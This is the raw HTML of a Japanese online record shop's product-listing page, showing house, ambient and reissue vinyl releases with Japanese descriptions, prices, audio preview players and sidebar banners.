   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a4845/index.php">SHA-LOR</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/10747/index.php">I'M IN LOVE</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l166/index.php">RUSH HOUR (HOL)</a></div></td></tr></table><div class="listingDescription">【再入荷！】まさかの正規再発盤が爆発的に売れたDream 2 Scienceの中の人、Ben Cenacによる別ユニットSha-lorの88年作の傑作女性ヴォーカル･ハウスがこれまた正規復刻！しかもオリジナルは片面2曲ずつの4曲入りだったのを、一番人気のヴァージョンと今回初お目見えのインスト・ヴァージョンとをカップリングした嬉しい内容！オリジナル盤は中古市場で既に結構なプライスになっておりますが、そのオリジナルを持っている人も買わざるを得ないない仕様ですね！

<a href="https://www.stradarecords.com/shop/item/10747/index.php?manufacturers_id="> ... 詳細</a>




<BR><BR><a href='/shop/media/RHRSS6.m3u'><img src='/shop/images/button_images/button_audition.gif' alt='Listen'></a> 

<BR><BR></div></td>
   <td class="productListing-data" right>2,590円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=10747"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-odd">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/5866/index.php"><img src="images/blackcock_bk017_160g.jpg" alt="LOVE HOTEL E.P. 2(160g REMASTER)" title=" LOVE HOTEL E.P. 2(160g REMASTER) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a2181/index.php">DJ HARVEY</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/5866/index.php">LOVE HOTEL E.P. 2(160g REMASTER)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l1209/index.php">BLACK COCK(UK)</a></div></td></tr></table><div class="listingDescription">【デッドストック！】DJ HARVEYのリリースでもお馴染みBLACK COCKがオリジナル・マスター音源を用いてのリマスタリングに160グラム重量盤仕様で正規復刻！ 

<a href="https://www.stradarecords.com/shop/item/5866/index.php?manufacturers_id="> ... 詳細</a>

<BR><BR><a href='/shop/media/blackcock_bk017.ram'><img src='/shop/images/button_images/button_audition.gif' alt='Listen'></a>


<BR><BR></div></td>
   <td class="productListing-data" right>3,580円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=5866"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-even">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/23695/index.php"><img src="images/MR004K.jpg" alt="MOCHI MEN REMIXES" title=" MOCHI MEN REMIXES " width="100" height="99.3333333333" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a11379/index.php">CHINA MOSES</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/23695/index.php">MOCHI MEN REMIXES</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l5255/index.php">MOCHI (FR)</a></div></td></tr></table><div class="listingDescription">【300枚限定！】Mochi Men=Young Pulse & Etienne "ATN" Dupuyによるレーベルからナント名ジャズ系シンガーDee Dee Bridgewaterの娘China Mosesが登場！既にBlue NoteやDeccaといった名門からも作品をリリースしている彼女、母親譲りのエモーショナルなヴォーカルを聴かせてくれます！特に哀愁を帯びたソウルフル・ディープ・ハウスのA1が圧巻です！


 <BR>
<iframe style="border: 0; width: 100%; height: 120px;" src="https://bandcamp.com/EmbeddedPlayer/album=109470897/size=large/bgcol=ffffff/linkcol=0687f5/tracklist=false/artwork=none/transparent=true/" seamless><a href="http://mochirecords.bandcamp.com/album/china-moses-the-mochi-men-remixes-ep">China Moses - The Mochi Men remixes EP by China Moses</a></iframe>
<a href="https://www.stradarecords.com/shop/item/23695/index.php?manufacturers_id="> ... 詳細</a>

<BR><BR></div></td>
   <td class="productListing-data" right>2,490円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=23695"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-odd">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/21911/index.php"><img src="images/MFM040.jpg" alt="NOTHING IS OBJECTIVE (2LP)" title=" NOTHING IS OBJECTIVE (2LP) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a7742/index.php">SUSO SAIZ</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/21911/index.php">NOTHING IS OBJECTIVE (2LP)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l3241/index.php">MUSIC FROM MEMORY (EU)</a></div></td></tr></table><div class="listingDescription">1980年代より活動しているスペインのギタリスト／コンポーザーSuso Saizが新作アルバムを発表！このMusic From Memoryから以前リリースされたコンピレーション等も好評だった彼、今作でも繊細でモダンなニュー・エイジ～アンビエントをたっぷりと聴かせてくれます！<a href="https://www.stradarecords.com/shop/item/21911/index.php?manufacturers_id="> ... 詳細</a>

<BR><BR>
<a href='/shop/media/2019/MFM040.m3u'>
<img src='/shop/images/button_images/button_audition.gif' alt='Listen'></a>

<object type="application/x-shockwave-flash" data="http://www.stradarecords.com/shop/media/2019/dewplayer-rect.swf" width="240" height="20" id="dewplayer" name="dewplayer"> <param name="wmode" value="transparent" /><param name="movie" value="dewplayer.swf" /> <param name="flashvars" value="mp3=http://www.stradarecords.com/shop/media/2019/MFM040-01.mp3| http://www.stradarecords.com/shop/media/2019/MFM040-02.mp3| 
http://www.stradarecords.com/shop/media/2019/MFM040-03.mp3| 
http://www.stradarecords.com/shop/media/2019/MFM040-04.mp3|
http://www.stradarecords.com/shop/media/2019/MFM040-05.mp3|http://www.stradarecords.com/shop/media/2019/MFM040-06.mp3| http://www.stradarecords.com/shop/media/2019/MFM040-07.mp3| 
http://www.stradarecords.com/shop/media/2019/MFM040-08.mp3| 
http://www.stradarecords.com/shop/media/2019/MFM040-09.mp3|
http://www.stradarecords.com/shop/media/2019/MFM040-10.mp3|
http://www.stradarecords.com/shop/media/2019/MFM040-11.mp3| 
http://www.stradarecords.com/shop/media/2019/MFM040-12.mp3| 
http://www.stradarecords.com/shop/media/2019/MFM040-13.mp3|
http://www.stradarecords.com/shop/media/2019/MFM040-14.mp3|
http://www.stradarecords.com/shop/media/2019/MFM040-15.mp3| 
http://www.stradarecords.com/shop/media/2019/MFM040-16.mp3&volume=80" /> </object>


<BR><BR></div></td>
   <td class="productListing-data" right>4,210円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=21911"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-even">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/11443/index.php"><img src="images/ROBSOUL119.jpg" alt="PLAYERS THEME" title=" PLAYERS THEME " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a1224/index.php">RICK WADE</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/11443/index.php">PLAYERS THEME</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l1295/index.php">ROBSOUL(FR)</a></div></td></tr></table><div class="listingDescription">【再入荷！】Rick Wadeの名作復刻！Harmonie Parkから97年にリリースされていたEP「The Angry Pimp EP」に収録の「Players Theme」、同レーベルから翌98年にリリースされたいた「Late Night Basix Vol. 2」に収録の「I Feel Good 」 、さらに2003年の12インチ「The Bumbaye EP」に収録されていた「Can’t You See」の3曲を正規で収録した嬉しい1枚！<a href="https://www.stradarecords.com/shop/item/11443/index.php?manufacturers_id="> ... 詳細</a>

<BR><BR>
<a href='/shop/media/ROBSOUL119.m3u'>
<img src='/shop/images/button_images/button_audition.gif' alt='Listen'></a>

<object type="application/x-shockwave-flash" data="http://www.stradarecords.com/shop/media/dewplayer-rect.swf" width="240" height="20" id="dewplayer" name="dewplayer"> <param name="wmode" value="transparent" /><param name="movie" value="dewplayer.swf" /> <param name="flashvars" value="mp3=http://www.stradarecords.com/shop/media/ROBSOUL119-01.mp3| http://www.stradarecords.com/shop/media/ROBSOUL119-02.mp3| http://www.stradarecords.com/shop/media/ROBSOUL119-03.mp3&volume=80" /> </object>
<BR><BR></div></td>
   <td class="productListing-data" right>2,590円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=11443"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-odd">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/18211/index.php"><img src="images/RUTI007.jpg" alt="RUTILANCE : VOL 1 (W-PACK)" title=" RUTILANCE : VOL 1 (W-PACK) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a110/index.php">VA</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/18211/index.php">RUTILANCE : VOL 1 (W-PACK)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l3075/index.php">RUTILANCE (FR)</a></div></td></tr></table><div class="listingDescription">【人気盤再プレス！】DJ SteawとGunnterが運営するフランスの人気ハウス・レーベルRutilance Recordingsから2015年にリリースされたコンピレーションが待望の再プレス！Dj Steawを筆頭にOrtellaやJaneret、John Jastszebskiといった同レーベル～フランスのハウス系レーベルではお馴染みの面子に加え、フレッシュな新世代アーティストの作品も収録した純度100パーセントのディープ・ハウス集！一時は中古市場でプレミア価格での取引となっていただけにこの機会をお見逃しなくです！

<a href="https://www.stradarecords.com/shop/item/18211/index.php?manufacturers_id="> ... 詳細</a>



<BR><BR>
<a href='/shop/media/2017/RUTI007.m3u'>
<img src='/shop/images/button_images/button_audition.gif' alt='Listen'></a>

<object type="application/x-shockwave-flash" data="http://www.stradarecords.com/shop/media/2017/dewplayer-rect.swf" width="240" height="20" id="dewplayer" name="dewplayer"> <param name="wmode" value="transparent" /><param name="movie" value="dewplayer.swf" /> <param name="flashvars" value="mp3=http://www.stradarecords.com/shop/media/2017/RUTI007-01.mp3| http://www.stradarecords.com/shop/media/2017/RUTI007-02.mp3| http://www.stradarecords.com/shop/media/2017/RUTI007-03.mp3| http://www.stradarecords.com/shop/media/2017/RUTI007-04.mp3| http://www.stradarecords.com/shop/media/2017/RUTI007-05.mp3| http://www.stradarecords.com/shop/media/2017/RUTI007-06.mp3| http://www.stradarecords.com/shop/media/2017/RUTI007-07.mp3| http://www.stradarecords.com/shop/media/2017/RUTI007-08.mp3&volume=80" /> </object>
<BR><BR></div></td>
   <td class="productListing-data" right>4,140円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=18211"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-even">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/17588/index.php"><img src="images/MFM014.jpg" alt="TOWER OF SILENCE (2LP)" title=" TOWER OF SILENCE (2LP) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a8327/index.php">ROBERTO MUSCI</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/17588/index.php">TOWER OF SILENCE (2LP)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l3241/index.php">MUSIC FROM MEMORY (EU)</a></div></td></tr></table><div class="listingDescription">【再入荷！】サックスからギターまでこなすイタリアの音楽家Roberto Musciの作品をコンパイルした2枚組アナログがお馴染みのMusic From Memoryから登場！1974年から1985年の間、アジアやアフリカ大陸を旅しながらフィールド・レコーディングを行い、それら素材をイタリアに持ち帰った後にシンセサイザー等の各種エレクトロニクスを加え完成させたという国際色豊かなチルアウト～ヒーリング・ミュージックを展開！じっくり聴いても味わい深く、サラリとBGM的に聴き流しても最高な作品です！

<br>

<iframe style="border: 0; width: 100%; height: 100px;" src="https://bandcamp.com/EmbeddedPlayer/album=803397675/size=large/bgcol=ffffff/linkcol=0687f5/tracklist=false/artwork=small/transparent=true/" seamless><a href="https://music-from-memory.bandcamp.com/album/tower-of-silence">Tower Of Silence by Roberto Musci</a></iframe>


<a href="https://www.stradarecords.com/shop/item/17588/index.php?manufacturers_id="> ... 詳細</a>
<BR><BR></div></td>
   <td class="productListing-data" right>5,190円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=17588"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
  <tr  class="productListing-odd">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/24798/index.php"><img src="images/MFM050.jpg" alt="VIRTUAL DREAMS:AMBIENT EXPLORATIONS IN THE HOUSE&TECHNO AGE(3LP)" title=" VIRTUAL DREAMS:AMBIENT EXPLORATIONS IN THE HOUSE&TECHNO AGE(3LP) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a110/index.php">VA</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/24798/index.php">VIRTUAL DREAMS:AMBIENT EXPLORATIONS IN THE HOUSE&TECHNO AGE(3LP)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l3241/index.php">MUSIC FROM MEMORY (EU)</a></div></td></tr></table><div class="listingDescription">バレアリックやジャズ、ブラジル等の音源を掘り下げた良質なリリースで人気のMusic From Memoryから、ナント1993-1997年の近代テクノを中心にディープでプリミティヴなアンビエント・テクノをセレクトしたコンピレーションが登場！Space Time Continuum、Richard H. Kirk、Sun Electric、LFO等々、センス抜群で気持ち良すぎるキュレーション！3枚組という大ヴォリュームも嬉しい！<br> 

<iframe width="100%" height="100" scrolling="no" frameborder="no" allow="autoplay" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1148445301&color=%23ff5500&auto_play=false&hide_related=true&show_comments=false&show_user=false&show_reposts=false&show_teaser=false&visual=true"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/music-from-memory" title="Music From Memory" target="_blank" style="color: #cccccc; text-decoration: none;">Music From Memory</a> &#183; <a href="https://soundcloud.com/music-from-memory/sets/mfm050-v-a-virtual-dreams" title="MFM050" target="_blank" style="color: #cccccc; text-decoration: none;">MFM050 </a></div>
<a href="https://www.stradarecords.com/shop/item/24798/index.php?manufacturers_id="> ... 詳細</a>

<BR><BR></div></td>
   <td class="productListing-data" right>7,590円<br /><br /><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all&amp;sort=20a&amp;action=buy_now&amp;products_id=24798"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
 
</table>
<div id="productsListingBottomNumber" class="navSplitPagesResult back"><strong>1</strong>から<strong>13</strong> を表示中 (商品の数: <strong>13</strong>)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong></div>
<br class="clearBoth" />

</div>


<div class="buttonRow back"><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search&amp;search_in_description=1&amp;keyword=S-124606&amp;search_field=all"><img src="includes/templates/strada_records/buttons/japanese/button_back.gif" alt="戻る" title=" 戻る " width="70" height="23" /></a></div>

</div>
</td>

<td id="navColumnTwo" class="columnRight" style="width: 180px">
<div id="navColumnTwoWrapper" style="width: 170px"><!--// bof: bestsellers //-->
<div class="rightBoxContainer" id="bestsellers" style="width: 170px">
<h3 class="rightBoxHeading" id="bestsellersHeading">Top Sellers</h3>
<div id="bestsellersContent" class="sideBoxContent">
<div class="wrapper">
<ol style="padding: 0;margin: 0;">
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29049/index.php">RON TRENT / BLACK MAGIC WOMAN - THE REVISIONS...</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/28549/index.php">MATO / WHAT YOU WON'T DO FOR LOVE (ft....</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29060/index.php">DJANGO DJANGO / DON’T TOUCH THAT DIAL (MAKE A...</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29037/index.php">DANNY TENAGLIA / THE BROOKLYN GYPSY</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29004/index.php">CLAUDE FRANCOIS / ALEXANDRIE ALEXANDRA - DIMITRI...</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/28801/index.php">GUEST / GUEST MINI EDITS NO 3 (7 inch)</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29050/index.php">DJ CLEAR x DJ KURTISS / FEELIN' U FEELIN' ME (feat. ALICIA...</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/28901/index.php">GUEST / GUEST MINI EDITS NO.4 (7 inch)</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29075/index.php">MIDNIGHT MAGIC / I FOUND DUBS</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29036/index.php">SONS OF SLOUGH VS PRIMAL SCREAM / RUNNING OUT OF TIME</a></li>
</ol>
</div>
</div></div>
<!--// eof: bestsellers //-->

<!--// bof: featured //-->
<div class="rightBoxContainer" id="featured" style="width: 170px">
<h3 class="rightBoxHeading" id="featuredHeading"><a href="https://www.stradarecords.com/shop/index.php?main_page=featured_products">Recommended&nbsp;...</a></h3>
<div id="featuredContent" class="sideBoxContent centeredContent"><a href="https://www.stradarecords.com/shop/item/26915/index.php"><img src="images/YJ002.jpg" alt="YELLOW JACKETS VOL.2" title=" YELLOW JACKETS VOL.2 " width="100" height="100" /><br />RON TRENT / OTHER LANDS<br>YELLOW JACKETS VOL.2</a><br />2,860円</div></div>
<!--// eof: featured //-->

<!--// bof: sidehtml1 //-->
<div class="rightBoxNoFrameContainer" id="sidehtml1" style="width: 170px">
<div id="sidebox1Content" class="sideBoxNoFrameContent centeredContent"><div class="leftBoxContainer" id="mobilelink" style="width: 170px">
<h3 class="leftBoxHeading" id="mobilelinkHeading">STOCK INFO</h3>
<div id="featuredContent" class="sideBoxContent centeredContent">
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=S-484614&search_field=all"><img src="https://www.stradarecords.com/shop/images/icon/thisweek_restock2.jpg" alt="今週の再入荷"></a>
<br><Hr Align="center" Width="80%">
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=S-064614&&search_field=all"><img src="https://www.stradarecords.com/shop/images/icon/lastweek_restock2.jpg" alt="先週の再入荷"></a>
<br><Hr Align="center" Width="80%">
<a href="http://www.stradarecords.com/shop/c9/index.php?bbb=main_page&quantity=1"><img src="https://www.stradarecords.com/shop/images/icon/preorder.jpg" alt="pre-order !"></a>
<br><Hr Align="center" Width="80%">

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=%A5%C7%A5%C3%A5%C9%A5%B9%A5%C8%A5%C3%A5%AF&search_field=all&sort=20a&page=1"><img src="https://www.stradarecords.com/shop/images/icon/DEADSTOCK.jpg" alt="Dead Stock !"></a>
</div></div><br><br>






<!-- 
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=レコードの日&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/RECORDDAY1103-170x45.jpg" alt="RECORD DAY"></a>
<BR><br>
-->

<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=RSD%20LIMITED&search_field=all&sort=20a&page=1"><img src="https://www.stradarecords.com/shop/images/banners/RSD2017SIDE_E_.jpg" alt="RSD"></a>
<BR><br>





<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=7+inch&search_field=title"><img src="https://www.stradarecords.com/shop/images/banners/7inch_BANNER.jpg" alt="7inch"></a>
<BR><br>


<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=JPNEDITION&search_field=all"><img src="https://www.stradarecords.com/shop/images//banners/WAMONOJPN.jpg" alt="WAMONO&JPN"></a>
<BR><br>



















<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=DJ+HARVEY&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/harvey1w.jpg" alt="DJ HARVEY"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=theo+parrish&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/theo.jpg" alt="THEO PARRISH"></a>
<BR><br>




<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=joe +claussell&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/joe.jpg" alt="JOE CLAUSSELL"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=moodymann+or+kdj&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/moodymann.jpg" alt="MOODYMANN"></a>
<BR><br>


<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=larry+heard&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/larryheard.jpg" alt="LARRY HEARD"></a>
<BR><br>







<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=ron+trent&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/rontrent.jpg" alt="RON TRENT"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=joey+negro&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/joeynegro.jpg" alt="JOEY NEGRO"></a>
<BR><br>

<!--
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=jovonn&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/jovonn.jpg" alt="JOVONN"></a>
<BR><br>
-->

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=kerri+chandler&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/kerrichandler.jpg" alt="KERRI CHANDLER"></a>
<BR><br>

<!--
<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=timmy+regisford&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/timmyregisford.jpg" alt="TIMMY REGISFORD"></a>
<BR><br>

<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=david+mancuso&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/davidmancuso.jpg" alt="DAVID MANCUSO"></a>
<BR><br>



<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=ron+hardy&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/ronhardy.jpg" alt="RON HARDY"></a>
<BR><br>


<a href="http://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=larry+levan&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/larrylevan.jpg" alt="LARRY LEVAN"></a>
<BR><br>
-->



<BR>
<BR><BR>

<a href="https://www.stradarecords.com/shop/l3069/index.php"><img src="https://www.stradarecords.com/shop/images/banners/lies-sidebanner.jpg" alt="L.I.E.S."></a><br><br>


<a href="https://www.stradarecords.com/shop/l2953/index.php"><img src="https://www.stradarecords.com/shop/images/banners/ttt-sidebanner.jpg" alt="The Trilogy Tapes"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&keyword=multi+culti&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/multiculti-sidebanner.jpg" alt="Multi Culti"></a><br><br>

<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=Lobster&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/Lobster-Theremin-sidebanner.jpg" alt="Lobster Theremin"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=Rush+Hour&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/rushhour-sidebanner.jpg" alt="Rush Hour"></a><br><br>




<a href="https://www.stradarecords.com/shop/l4874/index.php&zenid=7274e0c9dac0c39f12993a8f32e5ce70"><img src="https://www.stradarecords.com/shop/images/banners/tropicaldisco-sidebanner.jpg" alt="Tropical Disco"></a><br><br>





<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=7274e0c9dac0c39f12993a8f32e5ce70&keyword=glitterbox&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/glitterbox-sidebanner.jpg" alt="Glitterbox"></a><br><br>


<a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result&search_in_description=1&zenid=f5ef613cad8b28e7c99567ae5113332e&keyword=toy+tonics&search_field=all"><img src="https://www.stradarecords.com/shop/images/banners/toytonics-sidebanner.jpg" alt="Toytonics"></a><br><br>




<a href="http://www.stradarecords.com/shop/index.php?record_company_id=165&typefilter=record_company&main_page=index"><img src="https://www.stradarecords.com/shop/images/sacredrhythm2.jpg" alt="SACRED RHYTHM"></a>
<BR>
<BR>



<a href="http://www.stradarecords.com/shop/l1098/index.php"><img src="https://www.stradarecords.com/shop/images/runingback2.jpg" alt="RUNNING BACK"></a>
<BR>
<BR>




<a href="http://www.stradarecords.com/shop/l2896/index.php"><img src="https://www.stradarecords.com/shop/images/razor_n_tape.jpg" alt="RAZOR_N_TAPE"></a>
<BR>
<BR>


</div></div>
<!--// eof: sidehtml1 //-->

</div></td>
  </tr>
</table>



<!--bof-navigation display -->
<div id="navSuppWrapper">
<div id="navSupp">
<ul>
<li><a href="https://www.stradarecords.com/shop/">ホーム</a></li>
<li><div>
  <a href="https://www.stradarecords.com/shop/index.php?main_page=account">Myアカウント</a>&nbsp;&nbsp;
  <a href="https://www.stradarecords.com/shop/index.php?main_page=privacy">個人情報保護方針</a>&nbsp;&nbsp;
  <a href="https://www.stradarecords.com/shop/index.php?main_page=site_map">サイトマップ</a>
</div>
</li>
</ul>
</div>
</div>
<!--eof-navigation display -->

<!--bof-ip address display -->
<!--eof-ip address display -->

<!--bof-banner #5 display -->
<!--eof-banner #5 display -->

<!--bof- site copyright display -->
